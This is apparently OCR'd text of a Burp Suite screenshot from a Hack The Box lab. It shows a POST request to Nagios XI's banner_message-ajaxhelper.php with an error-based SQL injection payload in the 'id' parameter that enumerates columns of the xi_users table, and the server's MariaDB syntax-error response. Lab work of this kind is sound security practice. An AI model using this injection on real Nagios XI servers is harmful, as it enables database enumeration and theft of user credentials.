 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php
HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=7ldmjqvg1fst94hh3ljj5l4ncf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 165
10 Origin: https://nagios.monitored.htb
11 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 id=1 AND extractvalue(1,SELECT column_name FROM
INFORMATION_SCHEMA.COLUMNS WHERE
table_schema='nagiosxi' and
table_name='xi_users')&action=acknowledge_banner_m
essage
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 03:01:31 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=7ldmjqvg1fst94hh3ljj5l4ncf;
expires=Sun, 10-Aug-2025 03:31:31 GMT;
Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 337
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : You have an error
in your SQL syntax; check the manual
that corresponds to your MariaDB server
version for the right syntax to use near
'SELECT column_name FROM
INFORMATION_SCHEMA.COLUMNS WHERE
table_schema='nagios...' at line 1
</pre>
</p>
17 {"message":"Failed to acknowledge
message.","msg_type":"error"}